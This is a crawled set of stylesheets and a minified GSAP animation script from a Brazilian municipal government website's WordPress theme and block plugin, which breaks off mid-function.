    font-size: 18px;
    color: var(--azul-medio-2);
}

#p-mais-acessados{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 18px;
    text-align: center;
    color: var(--branco);
    margin-top: 16px;
    margin-bottom: 0;
}

/* Títulos página home */
#servicos, #noticias{
    margin-bottom: 1rem;
}

/* Cards Serviços */
.card-servicos{
    background-color: var(--azul-medio-2);
    padding: 0;
    margin-bottom: 1rem;
    display: flex;
    justify-content: center;
}

.card-categoria-servicos {
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

.card-servicos-home {
    height: 100px;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
}

.card-servicos a:hover {
    text-decoration: none;
}

.card-servicos-single{    
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;
}

#col-2-icon-servicos{
    margin: 0;
    padding-left: 2rem;
    display: flex;
    align-items: center;
}

#col-2-icon-servicos i{
    color: var(--branco);
    font-size: 300%;
}

.card-servicos .fa, .card-servicos-single .fa{
    color: var(--azul-claro);
    font-size: 300%;
    margin-top: -10px;
}

.card-servicos a, .card-servicos-single a{
    color: var(--branco);    
}

.p-servicos{
    color: var(--branco);
    text-align: center;
    font-size: 100%;
    font-weight: 400;
    margin: 1rem auto;
}

.p-servicos-single{
    font-size: 18px;
    font-weight: 400;
    color: var(--branco);
    text-align: center;
    margin: 1rem auto;
}

#card-title-servicos-home {
    display: flex;
    align-items: center;
    justify-content: center;
}

#title-servicos-single {
    color: var(--branco);
    font-size: 1rem;
    font-weight: 600;
}

.menu-card-servicos-single {
    background-color: var(--azul-medio-2);
    margin-bottom: 1rem;
    height: auto;
    padding: 1rem;
    border-radius: 10px;

    display: flex;
    justify-content: center;
    align-items: center;
}

.menu-card-servicos-single a {
    color: var(--branco);
}

/* Conteúdo página serviços */
#content-servico{
    margin-bottom: 3rem;
}

#content-servico a{
    color: #0d3673;
}

/* Cards Portais */
#portais{
    padding: 0;
    margin-bottom: 1rem;
}

#portais h1{
    color: var(--azul-medio-2);
    font-size: 2.188rem;
    font-weight: 400;
    text-align: center;
}

#portais h2{
    color: #fff;
    font-weight: bolder;
    text-align: center;
    margin-bottom: 1.5rem;
}

#cards-portais{
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 1rem 0 1rem 0;
}

.card-portais{
    background-color: var(--azul-medio-4);
    border-bottom: 10px solid var(--verde-lima);
    border-radius: 0.313rem;
}

.card-portais:hover{
    background-color: #0d223f;
}

.card-portais h2{
    color: #fff;
    font-size: 1.7rem;
    text-align: center;
    margin-bottom: 1rem;
}

#cards-portais a:hover{
    text-decoration: none;
}

.icon-portais{
    color: var(--verde-lima);
    font-size: 4.375rem !important;
    text-align: center;
    padding: 1rem;
}

/* Página secretarias|orgãos e fundações */
.lista-orgaos-secretarias{    
    color: var(--cinza-escuro);
    padding-bottom: .1rem;
    margin: 0;
    font-weight: bolder;
    font-size: 1rem;
    line-height: normal;
}

.lista-orgaos-secretarias:hover{
    text-decoration: underline;
}

/* Slider Slick Cards Secretarias página Home */
#secretarias{
    padding-left: 1rem;
    padding-right: 1rem;
    padding-bottom: 2rem;
}

.slider{
    height: 150px;
    padding-bottom: 10px;
}

.slick-slide {
    margin: 0px;
    margin-right: 1rem;
}

.slick-slide a{
    color: #fff;
    flex-direction: column !important;
}

.slick-slide p{
    color: #fff;
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
    margin: 0 auto;
}

.card-secretarias{
    flex: content;
    background-color: var(--azul-medio-4);
    width: 250px;
    height: 130px;
    border: 5px solid #fff;
    padding: 1rem;
    display: flex !important;    
    justify-content: center !important;
    align-items: center !important;

    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -o-border-radius: 10px;
}

.card-secretarias img{
    width: 50px;
}

/* Links paginação */
.wp-pagenavi{
    margin-top: 2rem;
    margin-bottom: 4rem;
}

.wp-pagenavi a {
    color: var(--preto);
}

/* Cards resultado pesquisas */
.card-resultado-buscas{
    background-color: #fff;
    padding: 1rem;
}

.card-resultado-buscas a{
    color: var(--azul-escuro);
    font-style: normal;
    font-weight: 800;
    line-height: normal;
}

/* Footer */
footer{
    background-color: #194389;
}

/* Footer - Links */
.links-footer{
    font-weight: 400;
    font-size: 110%;
    padding: 1rem;
}

.links-footer ul{
    list-style-type: none;
    padding: 0;
}

.links-footer li{    
    text-align: center;
}

.links-footer a{
    color: var(--branco);
    font-size: 1.25rem;
    margin: 0;
}

#col-footer-esquerdo {
    border-right: 1px solid var(--branco);
}

/* Footer - Brasão */
#brasao-footer{    
    margin-top: 3%;
}

#col-brasao{
    border-left: 1px solid var(--branco);
}

/* Footer - hr */
#hr-footer{
    border: 0.5px solid var(--branco);
    width: 100%;
    margin-top: 3%;
    margin-right: 0;
}

/* Footer - Redes sociais */
#links-social-footer a{
    font-size: 100%;
}

#links-social-footer li{
    display: inline;
    padding: 1rem;
}

#links-social-footer-mobile{
    display: none;
}

/* Footer - Copyright */
#copyright-footer{
    color: var(--branco);
    font-size: 80%;
    padding-top: 1rem;
}

/***********************************************************/
/*                   Páginas Secretarias                   */
/***********************************************************/
/* Páginas secretarias - Menu lateral esquerdo */
.lista-menu-secretarias,
.lista-menu-servicos {
    list-style-type: none;
    margin-left: -40px;
}

.lista-menu-titulo {
    color: var(--preto-8);
    font-weight: bold;
    margin-bottom: 5px;
    padding-left: 5px;
}

.lista-menu-item {
    padding: .3rem;
    margin-bottom: .3rem;
    border-bottom: 1px solid var(--cinza-claro);
}

.lista-menu-item a {
    color:#5b5b5b;
}

.lista-menu-item.active a {
    color:#194389;
    font-weight: bold;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.08);
}

.lista-menu-servicos > .lista-menu-item {
    background: var(--verde-lima);
    padding-left: 15px;
}

.lista-menu-servicos > .lista-menu-item a {
    color: #fff;

}

/* Secretarias - Listas */
.listas-semad a {
    color:#5b5b5b;
}

/* Slide Noticias - Secretarias */
#slide-noticias-secretarias {
    padding: 1rem 0 1rem 0;
}

.img-slide-secretarias {
    width: 780px;
    height: 440px;
    object-fit: cover;
    object-position: center;
}

#lista-noticias-secretarias {
    color: #5b5b5b;
}

/* Página Diário Oficial */
.box-pesquisa-do {
    border: 1px solid var(--preto-80);
    padding: 1rem;
}

.paginacao {
    display: flex;
    flex-direction: row;
    justify-content: center;
}

/* Preloader */
#preloader {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: var(--branco);
    z-index: 999;
}
#preloader .inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);  
}
.bolas > div {
  display: inline-block;
  background-color: var(--preto);
  width: 25px;
  height: 25px;
  border-radius: 100%;
  margin: 3px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-name: animarBola;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
   
}
.bolas > div:nth-child(1) {
    animation-duration:0.75s ;
    animation-delay: 0;
}
.bolas > div:nth-child(2) {
    animation-duration: 0.75s ;
    animation-delay: 0.12s;
}
.bolas > div:nth-child(3) {
    animation-duration: 0.75s  ;
    animation-delay: 0.24s;
}
 
@keyframes animarBola {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  16% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  33% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; 
  } 
} /* Fim Preloader */

/***********************************************************/
/*                Página Vigilância em Saúde               */
/***********************************************************/
#list-saude {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(auto, 1fr);
    grid-column-gap: 1px;
    grid-row-gap: 1px;
}

#list-saude li {
    background-color: #002b80;
    padding: 5rem;
    margin: .1rem;
    display: flex;
    justify-content: center;
    align-items: center;
}

#list-saude a {
    text-decoration: none;
}

#list-saude li span {
    text-align: center;
    color: #ffffff;
    font-weight: bold;
    font-size: large;
}

#list-saude-dengue {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/dengue.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-covid {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/covid19.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-leptospirose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/leptospirose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-tuberculose {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/tuberculose.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-hanseniase {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/hanseniase.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-outrasdoencas {
    background-image: linear-gradient(rgba(0, 43, 128, 0.5), rgba(0, 43, 128, 0.6)), url("../img/outrasdoencas.jpg");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: 0.3s;
}

#list-saude-dengue:hover, #list-saude-covid:hover, #list-saude-leptospirose:hover, #list-saude-tuberculose:hover, #list-saude-hanseniase:hover, #list-saude-outrasdoencas:hover {
    opacity: .85;
}

/***********************************************************/
/*                      Medias Queries                     */
/***********************************************************/

/* Somente Desktop */
@media (min-width: 992px) {

    .links-top > ul > li:first-child a  {
        padding-left: 0px;
    }

    /* .navbar .nav-item .dropdown-menu {
        display: none;
    }
    
    .navbar .nav-item:hover .dropdown-menu {
        display: block;
    } */
}

/* Celular */
@media only screen and (min-width: 150px) and (max-width: 576px){

    /* Botão Home */
    #img-home-mobile {
        display: block;
        width: 40%;
        padding: 0;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
        max-height: 50px;
    }
    
    /* Fique informado */
    #fique-informado {
        border: none;
        padding: 0;
        margin: 0 auto;
        border-radius: none;
        width: 100%;
    }
    
    #fique-informado-h2 {
        margin-bottom: 1rem !important;
    }

    #icons-fique-informado {
        padding: 0;
    }

    #icons-fique-informado a {
        margin: .1rem;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }

    .pmsg-navbar {
        height: auto;
    }
    
    /* Button Responsive Voice */
    .responsivevoice-button{
        margin-top: .5rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    #carousel-noticias {
        padding: 0;
    }

    /* Carousel - Secretaria(s) */
    .carousel-secretarias-destaque {
        text-align: center;
        padding: 1rem 1rem 0 1rem;
    }

    .carousel-caption{
        padding-bottom: 0;
    }

    /* Img Slide */
    .img-slide, .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        display: none;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        display: none;
    }

    #carousel-titulo-noticia p{
        padding: 0 2rem 1rem 2rem;
        text-align: center;
    }

    #carousel-titulo-noticias-secretarias p{
        padding: 2rem 2rem 1rem 2rem;
        text-align: center;
    }

    .noticia-destaque-imagem {
        max-height: 200px;
        height: 200px;
    }

    .noticia-destaque-titulo {
        min-height: 130px;
        height: 130px;
    }

    .secretarias {
        margin-right: .5rem;
    }

    .box-titulo-secretaria-noticias-list-item {
        font-size: 80%;
    }

    /* Menu topo da página */
    .menu-top {
        height: 35px;
    }

    .links-top a {
        padding: 0px 5px;
        font-size: smaller;
    }

    .links-top > .menu{
        line-height: 1rem;
    }

    /* Topo do site (header) */
    #topo-site{
        display: none;
    }

    #img-saogoncalo{
        display: inline;
        border: 0;
    }

    /* Títulos de página h2 */
    .h2-titulos{
        font-size: 150%;
    }

    /* Badges */
    .badges-titulos h5{
        font-size: 100%;
        text-align: left;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    .card-portais h2{        
        font-size: 100%;
        display: inline;
    }

    .card-portais a{
        text-align: center;
        padding-bottom: 1rem;
    }

    .icon-portais{
        float: left;
        font-size: 300%;
        display: inline;
    }

    /* banners-externos */
    .banner-mapa-da-cultura {
        margin-top: 1rem;
    }

    /* Página notícias - imagem */
    .img-noticia{
        margin-bottom: 1rem;
    }

    .card-noticias h5{
        font-size: 90%;
    }

    /* Página Todas as notícias */
    .card-pagina-noticias{
        margin-left: .2rem;
        margin-right: .2rem;
    }

    /* Footer */
    #col-footer-centro {
        border-top: 1px solid var(--branco);
    }

    #col-footer-esquerdo {
        border: 0;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 40%;   
        margin-top: 5%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{
        border-top: 1px solid var(--branco);
        border-left: none;
        border-right: none;
    }

    /* Footer - Links */
    .links-footer a{
        margin-left: -15%;
        text-align: center;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile{
        display: inline;
    }

    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    #menu-footer-direito {
        padding: 0;
    }

    #menu-footer-direito a {
        margin: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Footer - Redes Sociais (desktop) */
    #links-social-footer-desktop{
        display: none;
    }

    /* Footer - Copyright */
    #copyright-footer{
        font-size: 70%;
    }

    /* Slider Slick Cards Secretarias Página Home */
    #secretarias{
        padding-left: 0;
        padding-right: 0;
        padding-bottom: 1rem;
    }

    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide {
        margin: 0px;
        margin-right: 1rem;
    }

    .slick-slide p{
        color: var(--branco);
        font-weight: bold;
        text-align: center;
    }

    .card-secretarias{
        background-color: var(--azul-medio-4);
        border: 5px solid var(--branco);
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.5rem;
        margin: 0;
    }

    #title-sharing-buttons{
        margin-top: 1rem;
    }

    #content-noticia{
        font-size: 22px;
        text-align: left;       
    }

    /* Página Notícias - Notícias Relacionadas */
    #pg-noticia-relacionadas{
        margin-left: 5%;
    }

    /* Página Secretaria - Serviços Relacionadas */
    #pg-servicos-relacionadas{
        margin-left: 2%;
    }

    /* Menu mais acessados */
    #p-mais-acessados{
        margin-bottom: 1rem;
    }

    #mais-acessados ul{
        list-style-type: none;
        text-align: left;
        padding: 0;
    }

    #mais-acessados li{
        display: block;
        padding: 0.2rem;
        margin-left: -2rem;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .card-servicos {
        border-radius: 6px;
        margin-bottom: 0;
    }

    .card-servicos-home {
        margin-bottom: 1rem !important;
        height: auto;
    }

    .icon-card-servicos-home {
        margin-bottom: 1rem;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    /* Página Serviço - Cards */
    #card-servicos-single-menu{
        display: none;
    }

    #col-2-icon-servicos {        
        display: flex;
        align-items: center;
        justify-content: center;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 300%;
    }

    .card-categoria-servicos {
        margin-bottom: 1rem;
        height: auto;
        padding: 1rem;
    }

    #col-2-icon-servicos i {
        margin: 0;
        font-size: 100%;
    }

    .p-servicos {
        margin-left: 0;
        margin-top: 1rem;
        text-align: center;
        float: none;
    }

    .mobile-p-servicos {
        padding-right: 0px;
        padding-left: 0px;
    }

    #lista-secretarias {
        padding: 1rem;
    }

    .cards-pag-secretarias a{
        font-size: 1rem;
    }

    .p-servicos-single {
        font-size: 1.2rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* Other cellphone resolutions */
@media screen and (min-width: 480px) and (max-width: 854px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 3rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }
    
    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: 1rem;
        padding-bottom: 1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 200%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
}

@media screen and (min-width: 320px) and (max-width: 568px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Menu principal */
    .dropdown-menu{
        padding-left: 2rem;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .2rem;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Footer - Redes Sociais (mobile) */
    #links-social-footer-mobile a{
        font-size: 120%;
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    .p-servicos-single {
        font-size: 1rem;
        font-weight: 400;
        margin: 0 auto;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

@media screen and (width: 360px) {
    .icon-fique-informado {
        width: 80px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* IPhone 5/SE */
@media screen and (width: 320px) {
    .icon-fique-informado {
        width: 70px;
    }

    #links-social-footer-mobile a{
        margin: 0;
    }

    #links-social-footer-mobile ul {
        padding: 0;
    }

    .links-footer ul {
        padding: 0;
    }

    .links-footer a {
        margin: 0;
    }
}

/* Tablets */
@media screen and (min-width: 577px) and (max-width: 767px){
    
    /* Botão Home */
    #img-home-mobile {
        display: block;
        margin: 0 auto;
    }

    #img_topo_site_mobile {
        width: 100%;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 6%;
        margin-left: 20%;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1rem;
        margin-top: .5rem;
    }

    /* Footer - Links */
    .links-footer{
        font-weight: 400;
        font-size: 90%;
        padding: 1rem;
    }

    .links-footer a{
        margin-left: -15%;
    }

    .links-footer li{    
        text-align: center;
        padding: 0.3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 25%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    #col-brasao{        
        border-left: 1px solid var(--branco);
        border-right: 1px solid var(--branco);
    }

    /* Footer - Menu Esquerdo */
    #col-footer-esquerdo{
        border-top: 1px solid var(--branco);
        border-bottom: 1px solid var(--branco);      
    }

    /* Footer - Redes Sociais */
    #links-social-footer a{
        font-size: 100%;
    }

    #links-social-footer li{
        display: inline;
        padding: 1.2rem;
    }

    /* Slick Slider Cards Secretarias Página Home */
    .slider{
        height: 100%;
        padding-bottom: 10px;
    }

    .slick-slide p{
        padding-top: 2.5%;
    }

    .card-secretarias{
        width: 100px;
        height: 100px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }
    
    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPads (resolução média) */
@media screen and (min-width: 768px) and (max-width: 1023px){
    
    /* Botão Home */
    #img-home-mobile {
        display: none;
    }
    
    /* Menu superior */
    .links-top{
        font-size: smaller;
        padding: .1rem;
    }
    
    /* Breadcrumb */
    .pmsg-breadcrumb{
        display: none;
    }

    /* Img Slide */
    .img-slide{
        width: 100%;
        height: auto;
    }

    /* Fique Informado */
    #fique-informado {
        width: auto;
    }

    #fique-informado-h2 {
        font-size: 1.4rem;
    }

    .icon-fique-informado {
        width: 80px;
    }

    #icons-fique-informado a {
        margin: .2rem;
    }

    /* Página Notícias */
    #titulo-noticia{
        font-size: 1.4rem;
        margin-top: 1rem;
    }

    /* Carousel notícias relacionadas */
    #carousel-titulo-noticia h5, #carousel-titulo-noticias-secretarias h5{
        padding-left: 2rem;
    }

    #carousel-titulo-noticia h3, #carousel-titulo-noticias-secretarias h3{
        padding-left: 2rem;
        padding-top: 0;
    }

    #carousel-titulo-noticia p, #carousel-titulo-noticias-secretarias p{
        padding-top: .1rem;
        padding-left: 2.2rem;
        padding-right: 3rem;
        text-align: left;
    }

    /* Header - Redes Sociais */
    .links-social{
        font-size: 200%;
        margin-top: 7%;
        margin-left: 15%;
    }

    /* Icons Header */
    .icons-header li{
        padding: 0 1rem 0 1rem;
    }

    /* Cards Portais */
    .card-portais{
       margin-bottom: 1rem;
    }

    /* Página Notícias */
    .img-noticia{
        width: 100%;
    }

    .card-noticias h5{
        font-size: 100%;
    }

    /* Slick Slide Cards Secretarias Página Home */
    #secretarias{
        padding-bottom: 0;
    }

    .card-secretarias{
        width: 100px;
        height: 130px;
        padding: 1rem;
        display: flex !important;
        justify-content: center;
        align-items: center !important;
    }

    .card-secretarias img{
        display: none;
    }

    .slick-prev::before, .slick-next::before{
        display: none;
    }

    /* Links navegação */
    .wp-pagenavi{
        margin-top: 1rem;
        margin-bottom: 3rem;
    }

    /* Footer - Brasão */
    #brasao-footer{ 
        width: 50%;   
        margin-top: 15%;
        margin-bottom: 5%;
        padding-top: 1rem;
    }

    /* Footer - Redes Sociais */
    #links-social-footer li{
        padding: 1rem;
    }

    /* Página Serviço */
    #content-servico{
        margin-bottom: 3rem;
    }

    /* Página Secretarias (Home) */
    /* Img Slide */
    .img-slide-secretarias{
        width: 100%;
        height: 220px;
        object-fit: cover;
        object-position: center;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}

/* iPad Pro */
@media screen and (min-width: 1024px) and (max-width: 1366px){
    .cards-pag-secretarias{
        padding: 1rem;
    }

    #list-saude {
        display: grid;
        grid-template-columns: repeat(1, 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1767755520
body_size: 593
content:
/* Grid */
.grid {
    display: grid;
    gap: 5px;
}

.img1 {
    grid-area: img1;
}

.img2 {
    grid-area: img2;
}

.img3 {
    grid-area: img3;
}

.grid-template-destaque-noticias {
  grid-template-columns: 59% 20% 20%;
    grid-template-rows: 240px 240px;
    grid-template-areas:
        "img1 img2 img2"
        "img1 img3 img3"
    ;
}

/* Grid Item */
.item {
    position: relative;
}

.gradient {
    width: 100%;
    height: 100%;
    background-image: linear-gradient(180deg, transparent 60%, #002242);
    z-index: 99;
    position: absolute;
}

.item > a > img {
    width: 100%;
    height: 100%;
    max-height: 100%;
    max-width: 100%;
    object-fit: cover;
    object-position: center;
    z-index: 1;
    position: absolute; 
}

.grid {
    max-width: 1110px;
    margin: 0 auto;
}

#destaque-noticias p {
    margin-top: -2rem;
    text-align: left;
    margin-left: .8rem;
    margin-right: .8rem;
    font-size: .9rem;
    color: white;
    font-weight: 700;
    text-shadow: 1px 1px #000;
}

.titulo-destaque-noticia {
    position: absolute;
    bottom: 5px;
    left: 5px;
    z-index: 100;
}

.img1 p {
    font-size: 1.4rem !important;
}

.img2 p, .img3 p {
    font-size: 1.1rem !important;
}

@media (max-width: 975px) {
    .grid-template-destaque-noticias {
        grid-template-columns: 50% 50%;
          grid-template-rows: 250px 150px;
          grid-template-areas:
              "img1 img1"
              "img2 img3"
          ;
    }

    .img1 p {
        font-size: 1rem !important;
    }
    
    .img2 p, .img3 p {
        font-size: .8rem !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/novos-rumos.css
body_size: 177
content:
.list-footer {
	line-height: 1.2rem;
}

.list-footer a {
	color: #000;	
}

.download a:hover {
	color: #cce699;
}

.list-advanced-columns a:hover {
	text-decoration: underline;
}

@media (max-width: 767.98px) {
	.list-footer {
		line-height: 1.4rem;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0
body_size: 1375
content:
(()=>{var e={5875:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-entrance-animation`);l&&((e,a)=>{let t=gsap.timeline({scrollTrigger:{trigger:e}});gsap.set(e,{opacity:1});const l={},n={duration:a.duration?a.duration/1e3:2,delay:a.delay?a.delay/1e3:0,ease:"custom"!==a.easing?a.easing:a.easingCustom.split(";")[0]};if(0!==a.translateX.value&&(l["px"===a.translateX.unit?"x":"xPercent"]=a.translateX.value),0!==a.translateY.value&&(l["px"===a.translateY.unit?"y":"yPercent"]=a.translateY.value),0!==a.translateZ.value&&(l["px"===a.translateZ.unit?"z":"zPercent"]=a.translateZ.value),0!==a.rotateX.value&&(l.rotationX=a.rotateX.value),0!==a.rotateY.value&&(l.rotationY=a.rotateY.value),0!==a.rotateZ.value&&(l.rotationZ=a.rotateZ.value),0!==a.scaleX.value&&(l.scaleX=a.scaleX.value),0!==a.scaleY.value&&(l.scaleY=a.scaleY.value),0!==a.scaleZ.value&&(l.scale=a.scaleZ.value),0!==a.skewX.value&&(l.skewX=a.skewX.value),0!==a.skewY.value&&(l.skewY=a.skewY.value),0!==a.perspective&&(l.transformPerspective=a.perspective),0!==a.opacity&&(l.opacity=a.opacity),"custom"===a.presetAnimation)t=t.from(e,{...l,...n});else{const l={fade:{opacity:1,duration:2},slide:{xPercent:100,opacity:1},scale:{scale:0,opacity:1},rotate:{rotation:180,opacity:1},flip:{rotationY:180,opacity:1},zoom:{scale:0,opacity:1},scaleUp:{scale:1.5,opacity:1},scaleDown:{scale:.5,opacity:1},top:{yPercent:-100,opacity:1},right:{xPercent:100,opacity:1},bottom:{yPercent:100,opacity:1},left:{xPercent:-100,opacity:1},topSmall:{yPercent:-20,opacity:1},rightSmall:{xPercent:20,opacity:1},bottomSmall:{yPercent:20,opacity:1},leftSmall:{xPercent:-20,opacity:1},topMedium:{yPercent:-50,opacity:1},rightMedium:{xPercent:50,opacity:1},bottomMedium:{yPercent:50,opacity:1},leftMedium:{xPercent:-50,opacity:1}}[a.presetAnimation];t=t.from(e,{...l,...n})}})(l,JSON.parse(l.dataset.animation))}))}))},123:()=>{document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll(".zolo-block");e.length>0&&e.forEach((e=>{const a=e.classList,t=Array.from(a).find((e=>e.startsWith("parent-"))),l=document.querySelector(`.${t}.zolo-floating-animation`);l&&((e,a)=>{let 